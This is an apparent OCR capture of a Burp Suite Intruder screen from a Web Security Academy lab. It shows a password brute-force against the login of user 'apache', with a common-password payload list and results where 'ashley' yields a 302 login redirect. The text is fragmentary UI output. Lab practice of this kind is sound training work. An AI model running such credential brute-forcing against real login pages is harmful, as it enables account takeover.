 1 2 3 4 2 6:06
Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
1 × 2 × +
Sniper attack Start attack
Target https://0ae6006304052c2380e96ce400ed000c.web-securit Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login HTTP/2
2 Host: 0ae6006304052c2380e96ce400ed000c.web-security-academy.net
3 Cookie: session=dhvf7Jyd1UHaaotHVh1VD4ZLAYOgzZKE
4 Content-Length: 27
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0ae6006304052c2380e96ce400ed000c.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/133.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0ae6006304052c2380e96ce400ed000c.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 username=apache&password=§test§
Search 1 highlight 1 payload position Length: 1002
Event log (36) All issues Memory: 194.2MB
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 84
Request count: 84
Payload configuration
This payload type lets you configure a simple li
strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
123456
password
12345678
qwerty
123456789
12345
1234
111111
1234567
dragon
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various proces
on each payload before it is used.
Add
Edit
Remove
Up
Down
E... Rule
Payload encoding
§ Payloads
Resource pool
Settings
5. Intruder attack of https://0ae6006304052c2380e96ce400ed000c.web-security-academy.net
Attack Save
5. Intruder attack of https://0ae6006304052c2380e96ce400ed000c.web-security-academy.net Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response r... Error Timeout Length Comment
61 maggie 200 191 3250
62 george 200 190 3250
63 amanda 200 193 3250
64 ashley 302 190 188
65 nicole 200 191 3337
66 chesla 200 191 3337
67 tesla 200 192 3337
68 biteme 200 195 3337
Request Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account?id=apache
3 Set-Cookie: session=qn6hV8MwiTZ3zzfZuXYrWL8ZECoA9bzh; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Search 0 highlights
Finished
§ Payloads
Resource pool
Settings